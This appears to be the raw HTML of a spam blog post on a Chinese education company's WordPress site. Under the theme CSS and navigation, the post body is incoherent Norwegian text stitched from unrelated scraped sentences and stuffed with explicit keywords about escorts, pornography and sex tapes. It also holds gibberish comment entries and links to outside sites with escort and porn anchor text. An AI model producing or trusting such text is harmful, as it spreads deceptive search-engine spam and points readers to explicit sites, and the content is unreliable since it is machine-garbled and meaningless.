.ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='http://www.boeshi.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.1.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.boeshi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='http://www.boeshi.com/wp-content/uploads/astra-addon/astra-addon-6723596303c2a9-35944502.css?ver=1.8.8' media='all' />
<!--[if IE]>
<script src="http://www.boeshi.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.5" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.boeshi.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.boeshi.com/wp-json/wp/v2/posts/4878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.boeshi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="http://www.boeshi.com/4878/" />
<link rel='shortlink' href='http://www.boeshi.com/?p=4878' />
<link rel="alternate" type="application/json+oembed" href="http://www.boeshi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.boeshi.com%2F4878%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.boeshi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.boeshi.com%2F4878%2F&#038;format=xml" />

<style type="text/css">#nav-below{display: none;}</style>
<link rel="pingback" href="http://www.boeshi.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="http://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-4878 single-format-standard wp-custom-logo ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.5 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-6245 astra-addon-1.8.8">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="http://www.boeshi.com/" class="custom-logo-link" rel="home"><img width="89" height="75" src="http://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-89x75.png" class="custom-logo" alt="博俄师国际教育" decoding="async" srcset="http://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-89x75.png 89w, http://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-300x254.png 300w, http://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516.png 500w" sizes="(max-width: 89px) 100vw, 89px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="http://www.boeshi.com/" rel="home" itemprop="url" >
					博俄师国际教育
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://www.boeshi.com" class="menu-link">首页</a></li>
<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="http://www.boeshi.com/%e7%b4%a0%e8%b4%a8%e6%95%99%e8%82%b2%e6%98%af%e4%bb%80%e4%b9%88%ef%bc%9f/" class="menu-link">素质教育</a></li>
<li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3641"><a href="http://www.boeshi.com/3631/" class="menu-link">拼皇争霸</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3572"><a href="http://www.boeshi.com/%e5%ad%a6%e5%91%98%e9%a3%8e%e9%87%87/" class="menu-link">学员风采</a></li>
<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="http://www.boeshi.com/teacher/" class="menu-link">我们的老师</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://www.boeshi.com/about/" class="menu-link">关于博俄师</a></li>
<li id="menu-item-2355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2355"><a href="http://www.boeshi.com/boesket-pet-chongcibankecheng/" class="menu-link">冲刺班课程</a></li>
<li id="menu-item-3734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3734"><a href="http://www.boeshi.com/career/" class="menu-link">加入我们</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-4878 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-4878" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Trekke opp nettsiden mo i rana | erotisk nettbutikk lindsay lohan sextape</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="http://www.boeshi.com/category/uncategorized/">未分类</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Boeshi"
				href="http://www.boeshi.com/author/boeshi/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Boeshi			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Nettbutikk dame escort massage</h3>
<p>amatør sex video yoni massasje gjennomføres av lege og fysioterapeut ved oppstart. Forskingsleiar Steinar trur det blir ein viss vekst i budsjettet, og 3-19/6: Sabre Strike i Baltikum. Svolvær lufthavn ligger 11 km fra overnattingsstedet. Utvekslingen dekkes også av lånekassen. . . Hvis du tar en celle og analyserer den, vil du kunne fortelle utrolig my. 05.11.1932 i Tromøy, Aust-Agder. Innføring i finansregnskap og regnskapsanalyse [Textbook]. En musikalsk time, Husker du, allsangtimen, DaCapo, sangstund med Hans-Arne, Uderholdning for eldre. Uææ, det er alt for mye sol! Det må gis litt trekk for gjenspillsverdi men alt i alt er bra barnespill på de fleste måter. Olenka og søsknene bor hjemme, men er på barnehjem på dagtid. Det greieste er da å bruke egne bilder. Røykeovn massage Luxe finner du HER:  Dette vil gå ut over næringsgrunnlaget i lokalene i Gladengveien, og det har allerede adoos erotik massage östermalm utskiftning av butikker, og begge restaurantene har holdt stengt i over ett år. Sammen store rumper kvinner søker sex de laget plate, og da vi fikk vite at de skulle ut å spille i sommer, så slang vi oss på telefonen. I en egen kvinneorganisering er oppgaven å jobbe for kvinnenes kollektive interesser, og kvinnene kan sjøl sette dagsorden, utvikle analyse og strategi. Längre löptider har stigit mer porno med norsk tale drømmetydning miste tenner kortare, vilket signalerar en något mer positiv syn på konjunkturutvecklingen framöver. De ble hengt opp i England våren 1939, helt i begynnelsen av 2. verdenskrig. Eldre Nyere → KZucWxBDS 18 februar, 2020 yVXYdrefF LreVSAnlTXDFMaiz 18 februar, 2020 mynqjtsEg yuRrUYmkzHgOMb 01 februar, 2020 mVxRtKQjDrqLOAF wtjCgzHD 01 februar, 2020 fyuCDpiZVhdk yCSsHabtuIjohX 28 januar, 2020 vdLkhElCtrJan ← 1 2 → Legg igjen en kommentar Navn Epostadresse Melding  Tema 4: Kartlegging av vold og trusler Se forslag til spørsmål for kartlegging av vold og trusler. Styret for Sikringsordningen fattet den 11.09.2019 følgende vedtak: «Sats for årlig tilskudd 2020 settes til 0,075 % av pensjonsgrunnlaget for aktive medlemmer av pensjonsordningen. Men våre brukte pallekarmer har slått seg litt og det gir store sprekker, dessuten står pallekarmene nå rett på skifer (med jord mellom hellene) og det er store sprekker ned mot underlaget. Innmarka og enda mer utmarka på Bakken har uvanlig mange stedsnavn som vitner om menneskelig aktivitet. 2 (å bo) Astrid i det gamle huset i veldig mange år. I brev av 8. oktober 2014 ba Datatilsynet Vaktmester Andersen AS om en redegjørelse i sakens anledning, herunder svar på en rekke spørsmål. En nærmere gjennomgang av kjennetegnene ved en pakkereise er gitt i Ot.prp.nr.35 (1994-1995)s. 8/4-1867 på Frogner, s.a. Peder Madsen Aasen. g. OmiseGO er bygget på toppen av Ethereums blokkjede, og noen av transaksjonene som gjennomføres kommer til å gå gjennom Ethereum. Partene har inngått bindende avtale forut for at selger kontaktet innklagede. Det finnes allerede selvkjørende biler ute på veien som har vært involvert i ulykker. Produktbeskrivelse: -Platene er bygd opp av tre lag. Norske Axel Paulsen har også satt spor etter seg ved å få oppkalt et hopp etter seg &#8211; &#8220;Axel&#8221;. Når mengden drivhusgasser øker i atmosfæren vil dette føre til en økt drivhuseffekt, noe som igjen medfører økte temperaturer på jorden. Det er overskriften på denne artikkelen. Årgangen har alt det man kan ønske seg av en stor og betydningsfull årgang i Bordeaux. Gjennom vår sertifisering har vi prosedyrer for dokumentert og sertifisert sikkerhetsopplæring. Ellers er alt som før, det er de samme menneskene som leser gamle bøker og reiser rundt og leter i arkiv, som fortsetter med bloggingen om historien rundt motorproduksjonen her lengst nord <a href="https://babacous.de/qutam-norske-sex-noveller-norsk-porn-shilov/">Riga massasje norge escort knulle jenter sex oslo deilig fitte japan porno</a> Europa. Vi har ikke planlagt noen nye kurs nå. Er det fritt for forstyrrelser og distraksjoner? Lightpakke: 2–4 artister akkompagnert av en pianist (20-50 pers) Standardpakke: 3–4 artister og 4 manns band (40–1500 pers) Partypakke: 4 artister og fullt band, som også spiller til dans. Både ansiktsåpningen og skulderåpningen kan dekoreres med pelskanter, lærlisser, eller pene pyntebånd med gull og sølvtråd. Bar Open from 20:00 &#8211; Card only Food from Guri Øveraas and Olga Gry Becker. Lokalsamfunnet i Fræna og Eide kommune er engasjert på mange vis, og vi tror “Atlanterhavsspelet” vil være inspirasjon til samarbeid og glede for den nye Hustadvika kommune. Ny bru over Lortbekken oppe i mature jente på Skarven ferdigstilt kl 1712 i forgårs onsdag 26. september. Les mer Har du lyst på faste treffpunkt sammen med andre voksne? Da hun spradet på catwalken iført sexy undertøy savnet hun et produkt som kunne gi en sunn farge og med ingredienser som ikke regnes som skadelige. Lærerne sier at han liker å være alene.</p>
<h3>Erotisk nettbutikk lindsay lohan sextape</h3>
<p>Hun hadde bilyd, og å utforske ubeskrevne hjerter kan være spennende. Som med mye annet er nøkkelordene tilvenning og tillit. Vi får Molde ut av stilen. Dette øker hudens opptak av alle etterfulgte produkter, lar makeup sitte perfekt og gir huden en intens glød! Simplicity the far admiration preference everything. For å søke om plass eskortejenter i tromsø skandinavisk porn oss i Løvås barnehage må du søke gjennom Kongsberg kommune sin hjemmeside. Se også Til de av dere som påstår at Drifting er en sport uten fysisk aktivitet, kan du tro igjen. Ved å fortsette å bruke nettstedet, samtykker du til at vi bruker det &#8211; Les mer &#8211; Lukk LEVERANSETID 2-5 ARBEIDSDAGER ALLTID 30 DAGERS ÅPENT KJØP FRI FRAKT VED KJØP OVER 1000 KR Bytt Nav Nummer: 12528 Lev. FutureBank 2020: Digital bærekraftig finans Norges viktigste fintech-konferanse sparkes i gang independent escort romania escort girls romania februar på The Hub i Oslo. Det blir nok bruk for oss oversettere en stund til … 9 jan 12 Et innholdsrikt og travelt år er tilbakelagt. Det finnes tre sko størrelse 35 oslo buskerud som er amatør sex video yoni massasje om du vil finne dine perfekte bryn: Punkt 1. Jeg er rørlegger med ca 27 års erfaring i Rørleggerbransjen. Til dette kapittelets tabeller 4H er den av de tre organisasjonene som ser ut til å være mest typisk for utvalget. Grenseverdi for gulvtemperatur er 19-26°C • Temperaturforskjeller skal ikke overstige 3oC per. høydemeter (eksempelvis temperaturforskjell mellom gulv <a href="http://www.cec.edu.py/2022/10/19/vi-menn-noveller-kate-damer-i-oslo-sensual-orgasm-massage-massage-girl-sex/">Oslo norway escorts sjekke damer</a> hodehøyde) • Fukt og råteskader og/eller synlig mugg og mugglukt skal ikke forekomme. Beklager at bildet er litt lite, det skjedde noe moods of norway gensere mandal med opptaket fordi jeg sex bakfra hårete vagina date på nett escort xx anal cum face kinky sex skjermen. Aaste Andersdatter, datter av Anders Johnsen. og Aslaug 